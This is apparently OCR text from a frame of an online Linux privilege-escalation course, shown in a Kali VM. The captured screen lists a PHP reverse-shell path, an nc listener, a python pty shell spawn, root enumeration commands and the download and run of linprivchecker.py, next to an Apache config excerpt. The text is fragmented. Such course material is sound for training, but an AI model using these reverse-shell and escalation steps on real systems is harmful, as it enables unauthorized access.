 Google --> php reverse shell
/usr/share/webshells/php/php-reverse-shell.php
nc -lvp 4444
python -c 'import pty; pty.spawn("/bin/bash")'
whoami
id
ls -l /root
Linux Enumaration Scripts
GitHub --> Reider LinPrivChecker
cd /tmp
wget https://raw.githubusercontent.com/reider-
roque/linpostexp/master/linprivchecker.py
chmod +x linprivchecker.py
./linprivchecker.py >pe.txt
cat pe.txt | more
Linux Enumaration Scripts
GitHub --> LinEnum
cd /tmp
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Linux PE - file permissions
Mozilla Firefox
root@kali: /home/k...
05:53 AM
root@kali: /home/kali
File Actions Edit View Help
# your system is serving content from a sub-directory in /srv you must al
low
# access here, or in any related virtual host.
<Directory />
Options FollowSymLinks
AllowOverride None
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
#<Directory /srv/>
#   Options Indexes FollowSymLinks
#   AllowOverride None
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.